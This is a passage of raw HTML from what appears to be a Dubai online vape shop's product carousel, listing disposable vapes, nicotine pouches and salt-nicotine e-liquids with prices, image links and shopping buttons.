			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21617">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21617" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/">DENSSI NICOTINE POUCHES</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>30.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>260.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 30.00&nbsp;&#x62f;.&#x625; through 260.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21617" data-product_sku="" aria-label="Select options for &ldquo;DENSSI NICOTINE POUCHES&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22386 status-publish instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-salt-nicotine product_tag-50-50-pg-vg-salt-nic product_tag-best-salt-nic-e-liquid-dubai product_tag-buy-dizzy-salt-nicotine-middle-east product_tag-dizzy-30ml-vape-juice product_tag-dizzy-e-juice-flavors product_tag-dizzy-salt-nic-uae has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="22386">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DIZZY SALT NIC 30ML IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/09/DIZZY-SALT-NIC-30ML-IN-DUBAI.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-id="22386" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22386">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22386" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/">DIZZY SALT NIC 30ML IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/dizzy-salt-nic-30ml/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22386" data-product_sku="" aria-label="Select options for &ldquo;DIZZY SALT NIC 30ML IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="10" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

											</div><!-- end #carousel-433 -->
											</div>
									</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space hidden-xs"   style="height: 30px"><span class="vc_empty_space_inner"></span></div>		<div class="promo-banner-wrapper  wd-rs-60481455d5208 ">
			<div id="wd-60481455d5208" class="promo-banner  banner-shadow banner-hover-none color-scheme-dark banner-btn-size-default banner-btn-style-default  with-btn banner-btn-position-hover wd-with-link wd-underline-colored">
				<div class="main-wrapp-img">
					<div class="banner-image wd-bg-position-center" >
						<img loading="lazy" decoding="async" width="701" height="301" src="https://gulfvapeshop.com/wp-content/uploads/2021/03/Asset-26.png" class="attachment-full size-full" alt="IQOS 3 Due Dubai" />					</div>
				</div>

				<div class="wrapper-content-banner wd-fill  wd-items-bottom wd-justify-center">
					<div class="content-banner  text-center">
												
						
						<div class="banner-btn-wrapper"><div id="wd-690d8aa973e79" class="  wd-button-wrapper text-center"><a href="https://www.iqosheetsae.com/?product_cat=iqos-3-due" title="" class="btn btn-color-default btn-style-default btn-style-rectangle btn-size-default" target="_blank" rel="noopener">VIEW ALL</a></div></div>					</div>
				</div>

									<a class="wd-promo-banner-link wd-fill" aria-label="Banner link" href="https://www.iqosheetsae.com/?product_cat=iqos-3-due" title="" target="_blank" rel="noopener"></a>
				
							</div>
		</div>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-604503327d8fb" class="wd-tabs wd-products-tabs wd-wpb tabs-wd-604503327d8fb tabs-design-simple  wd-rs-604503327d8fb">
			<div class="wd-tabs-header text-center">
									<div class="tabs-name title">
												<span class="tabs-text">IQOS 3 DUO</span>
					</div>
				
				
				<div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper">
					<ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-default wd-icon-pos-left"><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;NEW!&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;taxonomies&quot;:&quot;1141&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=" wd-active"><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">NEW!</span></a></li><li data-atts="{&quot;layout&quot;:&quot;carousel&quot;,&quot;items_per_page&quot;:&quot;10&quot;,&quot;sync_parent_id&quot;:&quot;wd_682ed77ff34dd&quot;,&quot;title&quot;:&quot;BEST SELLERS&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;lazy_loading&quot;:&quot;no&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;center_mode&quot;:&quot;no&quot;,&quot;wrap&quot;:&quot;yes&quot;,&quot;pagination_arrows_position&quot;:&quot;together&quot;,&quot;carousel_arrows_position&quot;:&quot;together&quot;,&quot;icon_size&quot;:&quot;25x25&quot;}" class=""><a href="#" class="wd-nav-link"><span class="tab-label nav-link-text">BEST SELLERS</span></a></li></ul>				</div>
			</div>
								<div class="wd-tab-content-wrapper" >
					<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
						
											<div id="carousel-651" class="wd-carousel-container  wd-tab-content wd-active wd-in wd-wpb  wd-products-element wd-products products title-line-two">
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-speed="5000" data-wrap="yes" data-autoplay="yes" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20508 status-publish instock product_cat-al-fakher product_cat-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="20508">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR 12000 SOUND IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/al-fakher-12000-puffs-disposable-vape.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/AL-FAKHER-CROWN-BAR-12000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-id="20508" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
